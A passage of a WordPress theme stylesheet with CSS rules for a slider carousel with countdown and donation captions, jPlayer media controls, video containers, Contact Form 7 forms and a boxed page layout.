.noo-slider .caroufredsel_wrapper .sliders .slide-item img {
  display: block;
  max-width: 100%;
  width: 100%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed {
  position: relative;
  display: block;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 50px;
  margin: 0;
  left: 2.65em;
  right: 2.65em;
  padding: 2.142857142857143em 50px;
  position: absolute;
  width: auto;
  color: #fff;
  -webkit-box-shadow: 0 0 0 1.0714285714285714em rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 1.0714285714285714em rgba(0, 0, 0, 0.1);
  border-radius: 3px;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    padding: 10px 0;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 {
  margin-top: 5px;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
  font-size: 30px;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
    font-size: 1em;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
    font-size: 16px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h5.title-slide {
  font-family: "Droid Serif", serif;
  color: rgba(255, 255, 255, 0.5);
  font-size: 18px;
  font-weight: 300;
  margin-top: 0;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
  background: transparent;
  border: 0;
  clear: none;
  margin: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown {
  width: 100%;
  background: transparent;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number {
  color: #fff;
  top: -20px;
  height: 90px;
  font-size: 1.5em;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .digit {
  font-size: 60px;
  line-height: 90px;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .digit {
    font-size: 40px;
    line-height: 50px;
    display: block;
    width: auto;
    text-align: left;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .dash_title {
  font-size: 22px;
  color: #fff;
  margin-bottom: 0;
  bottom: -20px;
  width: 100%;
  text-align: center;
  left: auto;
  margin: 0 auto;
  display: block;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .dash_title {
    text-align: left;
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number {
    text-align: left!important;
    height: 50px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash:after {
  content: "";
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash {
    height: 50px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown {
    min-height: 80px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime:before {
  background: transparent;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
    border-left: 0;
    padding-left: 0;
    padding: 20px 0 0;
  }
}
@media (max-width: 767px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
    display: none;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption:before {
  background: rgba(255, 255, 255, 0.1);
  top: 0;
  left: 50%;
  height: 100%;
  width: 1px;
  content: "";
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    padding: 2.142857142857143em;
  }
}
@media (max-width: 767px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    bottom: 0;
    padding: 1.0714285714285714em;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary {
  background: transparent;
  border: 0;
  padding: 0;
  width: 80%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate {
  width: 80%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate .donate-progress-ed,
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate .donate-progress-go {
  color: #fff;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .donate-progress-footer {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .donate-progress-footer {
    position: relative;
    right: auto;
    top: 0;
    left: 0;
    float: left;
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    bottom: 20px;
    padding: 1.0714285714285714em;
  }
}
.noo-slider .slider-timer {
  background: none repeat scroll 0 0 #EFEDED;
  height: 2px;
  left: 0;
  position: absolute;
  top: 0;
}
.noo-slider .slider-indicators {
  position: absolute;
  top: 10px;
  right: 10px;
}
.noo-slider .slider-indicators a {
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5);
  display: inline-block;
  height: 10px;
  width: 10px;
  text-indent: -999em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 5px;
}
.noo-slider .slider-indicators a.selected {
  background: #fff;
}
.noo-slider.bottom-indicators {
  padding-bottom: 15px;
}
.noo-slider.bottom-indicators .slider-indicators {
  right: auto;
  top: auto;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-slider .slider-control {
  font-size: 25px;
  font-weight: 600;
  position: absolute;
  left: 15px;
  background: #fff;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  z-index: 1000;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
}
.noo-slider .slider-control.prev-btn .slider-icon-prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control.next-btn {
  right: 15px;
  left: auto;
}
.noo-slider .slider-control.next-btn .slider-icon-next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control:hover {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.noo-slider.testimonial-slide .slider-indicators {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  right: auto;
  top: 0;
}
.noo-slider.testimonial-slide .slider-indicators a {
  color: #d6d6d6;
  border: 2px solid #d6d6d6;
  background: #d6d6d6;
}
.noo-slider.testimonial-slide .slider-indicators a.selected {
  border: 2px solid #f5d006;
  background: #f5d006;
}
.noo-slider .our-customer {
  width: 80%;
  margin: 0 auto;
  text-align: center;
  color: #fff;
  font-weight: 300;
}
.noo-slider .our-customer .customer-avatar {
  margin: 0 auto;
  text-align: center;
}
.noo-slider .our-customer .customer-avatar img {
  width: auto !important;
  margin: 0 auto;
  border-radius: 50%;
  width: 100px !important;
  height: 100px !important;
  border: 5px solid rgba(255, 255, 255, 0.4);
}
.noo-slider .our-customer .custom-desc h5 {
  font-size: 14px;
  color: #44494b;
  font-weight: 600;
}
.noo-slider .our-customer .custom-desc p {
  color: rgba(68, 73, 75, 0.5);
  font-weight: 300;
}
.noo-slider .our-customer .custom-desc i {
  padding: 2em 0;
  color: #44494b;
  display: block;
}
.noo-slider.about-slider .about-dreamer h3 {
  margin-top: 0.5;
  margin-bottom: 4em;
  position: relative;
}
.noo-slider.about-slider .about-dreamer h3:before {
  content: "";
  position: absolute;
  width: 50px;
  height: 3px;
  background: #000;
  bottom: -50px;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-desc {
    margin-bottom: 50px;
  }
}
.noo-slider.about-slider .about-dreamer .about-img {
  padding: 50px 90px 0 50px;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img img {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img:after {
  background: #fced98;
  content: "";
  width: auto;
  top: -50px;
  left: 100px;
  right: -100px;
  bottom: 50px;
  position: absolute;
  z-index: 1;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img:after {
    top: -20px;
    left: 40px;
    right: -40px;
    bottom: 20px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img {
    padding: 20px 40px 0 20px;
  }
}
.noo-slider.about-slider .slider-control {
  left: 0;
  bottom: 50px;
  top: auto;
  opacity: 1;
  border-radius: 2px;
  background: #ebebeb;
  color: #44494b;
  font-size: 24px;
  padding: 0 15px;
}
.noo-slider.about-slider .slider-control.next-btn {
  right: auto;
  left: 58px;
}
.noo-slider.about-slider .slider-control.prev-btn {
  margin-left: 15px;
}
.noo-slider.about-slider .slider-control:hover {
  background: #f5d006;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-slider.about-slider .slider-control {
    bottom: -50px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .slider-control {
    bottom: -80px;
  }
}
/**
 * 7.0 - Library
 *  7.4 - jplayer
 */
/* GENERAL
----------------------------------------------- */
.jp-jplayer {
  width: 0px;
  height: 0px;
  background-color: #000000;
  position: absolute;
}
.jp-jplayer a:hover {
  text-decoration: none;
}
.jp-controls-container {
  margin: 0 auto;
  width: 100%;
  max-width: 100%;
}
.jp-video {
  position: absolute;
  bottom: 0;
}
.jp-interface {
  position: relative;
  height: 30px;
  width: 100%;
  background-image: -webkit-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: -o-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: linear-gradient(to bottom, #3a3b3c 0%, #222222 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3a3b3c', endColorstr='#ff222222', GradientType=0);
  -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
}
/* CONTROLS
----------------------------------------------- */
.jp-controls {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.jp-controls a {
  display: block;
  position: absolute;
  top: 0;
  overflow: hidden;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #777777;
  z-index: 1;
}
.jp-controls a:hover {
  color: #44494b;
}
.jp-controls a:before {
  content: "";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  display: block;
  line-height: 30px;
}
.jp-controls .jp-play,
.jp-controls .jp-pause {
  border-right: 1px solid #323334;
}
.jp-controls .jp-play:before {
  content: "\f04b";
}
.jp-controls .jp-pause {
  display: none;
}
.jp-controls .jp-pause:before {
  content: "\f04c";
}
.jp-controls .jp-mute,
.jp-controls .jp-unmute {
  border-left: 1px solid #323334;
  display: block;
  position: absolute;
  top: 0;
  right: 55px;
}
.jp-controls .jp-mute:before {
  content: "\f028";
}
.jp-controls .jp-unmute:before {
  content: "\f026";
}
/* PROGRESS BAR
----------------------------------------------- */
.jp-progress {
  position: absolute;
  padding: 0 95px 0 40px;
  margin-top: 11px;
  margin-bottom: 11px;
  margin-left: 0;
  margin-right: 0;
  width: 100%;
  height: 10px;
}
.jp-seek-bar,
.jp-play-bar {
  width: 0px;
  height: 8px;
  border-radius: 1px;
}
.jp-seek-bar {
  cursor: pointer;
  position: relative;
  z-index: 999;
  background: #464849;
}
.jp-play-bar {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #44494b;
  -webkit-animation: progress 0.75s linear infinite;
  -o-animation: progress 0.75s linear infinite;
  animation: progress 0.75s linear infinite;
}
/* VOLUME BAR
----------------------------------------------- */
.jp-volume-bar {
  float: right;
  z-index: 99;
  position: relative;
  margin: 11px 10px 11px;
  width: 40px;
  height: 8px;
  cursor: pointer;
  background-color: #464849;
  -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -ms-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -o-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  border-radius: 1px;
}
.jp-volume-bar-value {
  background-color: #44494b;
  width: 0px;
  height: 8px;
  margin: 1px;
  border-radius: 1px;
}
/* Diagonal Background Bars: got it from Premium Pixels
https://github.com/lukemcdonald/jplayer-skins
/*/
.jp-play-bar,
.jp-volume-bar-value {
  -webkit-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -moz-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -ms-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -o-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -webkit-background-size: 7px 7px;
  -moz-background-size: 7px 7px;
  -o-background-size: 7px 7px;
  background-size: 7px 7px;
  /*#gradient.vertical(@jp-diagonal-bar-color-1, @jp-diagonal-bar-color-2);
	background-image: -webkit-gradient(
	                      linear, 0 0, 100% 100%,
	                      color-stop(.25, @jp-diagonal-bar-color-3), 
	                      color-stop(.25, transparent),
	                      color-stop(.50, transparent), 
	                      color-stop(.50, @jp-diagonal-bar-color-3),
	                      color-stop(.75, @jp-diagonal-bar-color-3), 
	                      color-stop(.75, transparent),
	                      to(transparent)
	                  );
	background-image: -webkit-linear-gradient(
	                      -45deg, @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -moz-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -ms-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -o-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%,
	                      @jp-diagonal-bar-color-3 50%,
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%,
	                      transparent
	                  );*/
}
/* CSS3 ANIMATIONS
----------------------------------------------- */
/* Progress Bar Animation */
@-webkit-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-moz-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-ms-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-o-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
/* Video Container */
.noo-video-container {
  position: relative;
}
.noo-video-container .jp-video-play-icon {
  color: #fff;
  font-size: 100px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1000;
}
.noo-video-container .jp-video-play-icon a,
.noo-video-container .jp-video-play-icon a:hover,
.noo-video-container .jp-video-play-icon a:focus {
  color: #fff;
  outline: none;
}
.noo-video-container .jp-video-play-icon a i,
.noo-video-container .jp-video-play-icon a:hover i,
.noo-video-container .jp-video-play-icon a:focus i {
  border: 5px solid #fff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 200px;
  line-height: 200px;
  text-align: center;
  width: 200px;
}
.noo-video-container .jp-video-play-icon a i:before,
.noo-video-container .jp-video-play-icon a:hover i:before,
.noo-video-container .jp-video-play-icon a:focus i:before {
  margin-left: 25px;
}
.noo-video-container .video-inner {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.noo-video-container .video-inner video,
.noo-video-container .video-inner iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.noo-video-container.16-9-ratio .video-inner {
  padding-bottom: 56.25%;
}
.noo-video-container.5-3-ratio .video-inner {
  padding-bottom: 60%;
}
.noo-video-container.5-4-ratio .video-inner {
  padding-bottom: 80%;
}
.noo-video-container.4-3-ratio .video-inner {
  padding-bottom: 75%;
}
.noo-video-container.3-2-ratio .video-inner {
  padding-bottom: 66.6666667%;
}
/**
 * 9.0 - Main file
 * 	9.1 - main
 */
.form-group .chosen-container-single,
.form-group .chosen-container-multi .chosen-choices {
  background-image: none;
  min-height: 45px !important;
  height: auto  !important;
  padding-top: 0px;
  padding-bottom: 0px;
}
select[multiple].form-control-chosen,
select[size].form-control-chosen {
  height: 45px;
}
/*
 * 8.0 - Plugin
 * 	8.2 - contact-form-7
 */
.wpcf7-form-control:not(.wpcf7-submit) {
  margin-top: 5px;
  margin-bottom: 5px;
}
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-checkbox,
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-radio {
  height: auto;
}
.wpcf7-form-control-wrap {
  display: block;
  width: 100%;
  margin-bottom: 1.7142857142857142em;
}
div.wpcf7 .screen-reader-response {
  border: 0 none;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wpcf7-submit {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  padding: 10px 30px;
  margin-top: 0;
  float: right;
  width: auto;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.wpcf7-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.wpcf7-submit.btn-white:hover > i {
  color: #57666e !important;
}
.wpcf7-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.wpcf7-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.wpcf7-submit i {
  padding-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.wpcf7-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.wpcf7-submit.btn-white:hover > i {
  color: #57666e !important;
}
.wpcf7-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.wpcf7-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.wpcf7-submit i {
  margin-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.open > .dropdown-toggle.wpcf7-submit {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.wpcf7-not-valid-tip {
  color: #f56e6e;
  font-size: 0.8571428571428571em;
  display: block;
}
.wpcf7-display-none {
  display: none;
}
div.wpcf7-response-output {
  padding: 0.2857142857142857em 0.5714285714285714em;
  text-align: right;
  margin-top: 0.35714285714285715em;
  font-size: 0.8571428571428571em;
}
div.wpcf7-validation-errors {
  border: 1px solid #f56e6e;
}
.contact-actions {
  display: block;
  text-align: right;
}
.contact-form:before {
  content: "";
  background: #eee;
  width: 98%;
  margin-right: 1.0714285714285714em;
  height: 1px;
  margin-top: -50px;
  left: 0;
  z-index: 999;
  margin-bottom: 50px;
}
@media (max-width: 767px) {
  .contact-form .contact-desc {
    padding-left: 0 !important;
  }
}
.contact-info {
  position: relative;
}
.contact-info ul {
  padding-left: 30px;
}
.contact-info ul li {
  list-style: none;
  line-height: 40px;
}
.contact-info ul li i {
  padding-right: 5px;
}
@media (max-width: 767px) {
  .contact-info ul {
    padding-left: 15px;
  }
}
.contact-info:after {
  content: "" !important;
  width: 1px;
  height: 160px;
  position: absolute;
  background: #ebebeb;
  left: 50%;
  top: -13px;
}
@media (max-width: 767px) {
  .contact-info:after {
    width: 0px;
  }
}
.noo-gmaps {
  box-shadow: 0 0 0 4px #fff;
}
.text-center .wpcf7-submit {
  float: none;
}
.text-left .wpcf7-submit {
  float: left;
}
.wpcf7 .fa {
  position: relative;
  width: 100%;
}
.wpcf7 .fa:before {
  position: absolute;
  top: 23px;
  left: 20px;
  font-size: 16px;
  color: #44494b;
}
.wpcf7 .fa .wpcf7-form-control {
  font-style: italic;
  padding-left: 50px;
}
.wpcf7 .fa .wpcf7-form-control.wpcf7-textarea {
  padding-top: 15px;
}
.contact-home {
  position: relative;
  line-height: 89px;
}
.contact-home span.your-email {
  width: 80%;
  float: right;
  margin-top: 5px;
}
.contact-home span.submit {
  position: absolute;
  right: 0;
  top: 13px;
  float: right;
  cursor: pointer;
  width: 15%;
}
.contact-home span.submit:after {
  content: '\f003';
  font-family: FontAwesome;
  position: absolute;
  right: 20px;
  top: -25px;
  color: #acacac;
}
.contact-home span.submit:hover {
  color: #e8be2f;
}
.contact-home span.submit input[type='submit'] {
  opacity: 0;
  width: 15%;
  padding: 10px 20px;
}
.contact-home input[type='email'] {
  height: 45px;
  float: right;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  border: 1px solid #f5d006;
  padding-right: 20% ;
}
.contact-home input[type='email']::-webkit-input-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:-moz-placeholder {
  font-style: italic;
}
.contact-home input[type='email']::-moz-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:-ms-input-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:focus {
  border: 1px solid #5bc0de;
}
/*
 * 8.0 - Plugin
 * 	8.3 - revslider
 */
.tp-bullets.simplebullets.round .bullet {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 12px;
  width: 12px;
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 0 0 2px #ffffff;
  -moz-box-shadow: 0 0 0 2px #ffffff;
  -ms-box-shadow: 0 0 0 2px #ffffff;
  -o-box-shadow: 0 0 0 2px #ffffff;
  box-shadow: 0 0 0 2px #ffffff;
  margin: 0 5px;
}
.noo-slider-revolution-container.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-slider-revolution-container.bg-video .rev_slider_wrapper {
  background: transparent !important;
}
.noo-slider-revolution-container.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: #000;
}
.noo-slider-revolution-container.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-slider-revolution-container.bg-video object,
.noo-slider-revolution-container.bg-video video {
  min-width: 100%;
  min-height: 100%;
}
/**
 * 9.0 - Main file
 * 	9.1 - main
 */
body.boxed-layout {
  background-color: #ffffff;
  background-position: left top;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
body.boxed-layout .site {
  margin: 0 auto;
  position: relative;
  padding: 0px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -ms-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  width: 90%;
  max-width: 1200px;
